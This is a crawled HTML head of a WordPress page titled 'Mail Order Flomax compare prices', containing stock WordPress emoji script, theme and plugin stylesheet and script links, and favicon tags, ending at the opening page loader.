

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blinksofkuwait.com/mail-order-flomax-compare-prices/
body_size: 11036
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<title>Mail Order Flomax compare prices &#8211; BLINKS</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
var ajaxurl = "https://blinksofkuwait.com/wp-admin/admin-ajax.php";
var ff_template_url = "https://blinksofkuwait.com/wp-content/themes/bigstream";
</script>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BLINKS &raquo; Feed" href="https://blinksofkuwait.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLINKS &raquo; Comments Feed" href="https://blinksofkuwait.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blinksofkuwait.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ff-logo-css' href='https://blinksofkuwait.com/wp-content/plugins/fresh-framework//framework/extern/ff-logo/ff-logo.css?ver=1.23.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blinksofkuwait.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookly-intlTelInput-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/intlTelInput.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda-min-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/ladda.min.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/picker.classic.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker-date-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/picker.classic.date.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-main-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/bookly-main.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/modules/customer_profile/resources/css/customer_profile.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blinksofkuwait.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/swanky-purse/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://blinksofkuwait.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ff-bootstrap-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/bootstrap.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-font-awesome.min-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/font-awesome.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-simple-line-icons-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/simple-line-icons.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-style-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/style.css?ver=1.23.0' type='text/css' media='all' />
<style id='ff-style-inline-css' type='text/css'>
body, blockquote footer, .testimonial, .pricing-num sup, .tpl-progress .progress-bar > span, .comment-item-data, .vc_row.wpb_row .wpb_wrapper blockquote cite{font-family: 'Raleway', sans-serif; }
.number, .benefit-number, .count-number, .ci-phone, .lp-date-num, .date-num, .pagination, .pricing-num{font-family: 'Montserrat', sans-serif; }
.sub-heading, .st-point, .serif, .hs-line-1 .serif, .hs-line-2 .serif, .hs-line-3 .serif, .hs-line-4 .serif, .hs-line-5 .serif, .hs-line-6 .serif, .hs-line-7 .serif, .hs-line-8 .serif, .hs-line-9 .serif, .hs-line-10 .serif, .hs-line-11 .serif, .hs-line-12 .serif, .hs-line-13 .serif, .hs-line-14 .serif, .hs-line-15 .serif, .section-heading, .work-grid-3 .work-descr, .team-item-role, .features-descr, .testimonial-author, .lp-author, blockquote{font-family: 'Libre Baskerville', serif; }

</style>
<link rel='stylesheet' id='ff-style-responsive-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/style-responsive.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-animate-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/animate.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-animations-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/animations.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-vertical-rhythm-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/vertical-rhythm.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-owl-carousel-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/owl.carousel.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-magnific-popup-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/magnific-popup.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blinksofkuwait.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ff-wp-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/wp.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-font-awesome4-css' href='https://blinksofkuwait.com/wp-content/plugins/fresh-framework//framework/extern/iconfonts/ff-font-awesome4/ff-font-awesome4.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-simple-text-rotator-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/simpletextrotator.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%2C800%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-libre-baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A300%2C400%2C700%2C800%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='awwards-css-css' href='https://blinksofkuwait.com/wp-content/uploads/freshframework/custom_code/6e15e26e3fa6ed872844737b08c5ddbc.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/spin.min.js?ver=13.2" id="bookly-spin-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/ladda.min.js?ver=13.2" id="bookly-ladda-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/hammer.min.js?ver=13.2" id="bookly-hammer-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/jquery.hammer.min.js?ver=13.2" id="bookly-jq-hammer-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/picker.js?ver=13.2" id="bookly-picker-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/picker.date.js?ver=13.2" id="bookly-picker-date-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/intlTelInput.min.js?ver=13.2" id="bookly-intlTelInput-js"></script>
<script type="text/javascript" id="bookly-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/bookly.js?ver=13.2" id="bookly-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/modules/customer_profile/resources/js/customer_profile.js?ver=13.2" id="bookly-customer-profile-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/uploads/freshframework/custom_code/fe890a2c6620d22f9eadf084c4cdb20d.js?ver=6.5.7" id="awwards-js-js"></script>
<link rel="https://api.w.org/" href="https://blinksofkuwait.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blinksofkuwait.com/wp-json/wp/v2/posts/5678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blinksofkuwait.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blinksofkuwait.com/mail-order-flomax-compare-prices/" />
<link rel='shortlink' href='https://blinksofkuwait.com/?p=5678' />
<link rel="alternate" type="application/json+oembed" href="https://blinksofkuwait.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblinksofkuwait.com%2Fmail-order-flomax-compare-prices%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blinksofkuwait.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblinksofkuwait.com%2Fmail-order-flomax-compare-prices%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blinksofkuwait.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blinksofkuwait.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">
.nav-bar-compact .hidden-on-compact-navigation {display:none;}
</style>
<!-- Favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_57x57--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="114x114" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_114x114--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="72x72" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_72x72--2018_07_17__12_48_30.png"> <!-- iPad iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="144x144" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_144x144--2018_07_17__12_48_30.png"> <!-- iPad iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="60x60" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_60x60--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="120x120" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_120x120--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≥ 7 Retina favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_76x76--2018_07_17__12_48_30.png"> <!-- iPad iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="152x152" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_152x152--2018_07_17__12_48_30.png"> <!-- iPad iOS ≥ 7 Retina favicon -->
<link rel="icon" type="image/png" sizes="196x196" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_196x196--2018_07_17__12_48_30.png"> <!-- Android Chrome M31+ favicon -->
<link rel="icon" type="image/png" sizes="160x160" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_160x160--2018_07_17__12_48_30.png"> <!-- Opera Speed Dial ≤ 12 favicon -->
<link rel="icon" type="image/png" sizes="96x96" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_96x96--2018_07_17__12_48_30.png"> <!-- Google TV favicon -->
<link rel="icon" type="image/png" sizes="32x32" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_32x32--2018_07_17__12_48_30.png"> <!-- Default medium favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_16x16--2018_07_17__12_48_30.png"> <!-- Default small favicon -->
<meta name="msapplication-TileColor" content="#FFFFFF" > <!-- IE10 Windows 8.0 favicon -->
<link rel="shortcut icon" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/icon2018_07_17__12_48_30.ico" /> <!-- Default favicons (16, 32, 48) in .ico format -->
<!--/Favicon -->

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="post-template-default single single-post postid-5678 single-format-standard appear-animate wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

		
		<!-- Page Loader -->
		<div class="page-loader">
		    <b class="spinner">Loading...</b>
		</div>
